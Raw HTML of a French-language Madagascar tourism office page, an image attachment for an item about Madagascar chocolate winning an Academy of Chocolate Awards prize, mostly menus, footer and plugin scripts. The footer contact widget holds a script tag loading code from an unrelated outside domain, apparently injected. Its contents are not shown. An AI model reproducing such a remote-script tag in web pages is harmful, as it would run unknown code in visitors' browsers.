		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/">Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 20 mai 2021</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="29158"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/'></div><p class="attachment"><a href='https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg'><img decoding="async" width="300" height="198" src="https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards-300x198.jpg" class="attachment-medium size-medium" alt="Chocolat de Madagascar, lauréat de l&#039;Academy of Chocolate Awards" srcset="https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards-300x198.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards-768x507.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards-198x131.jpg 198w, https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards-123x81.jpg 123w, https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/'></div><!-- AddThis Recommended Content below --> <div class='at-below-post-recommended addthis_default_style addthis_toolbox at-wordpress-hide'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-18 22:44:31 by W3 Total Cache
-->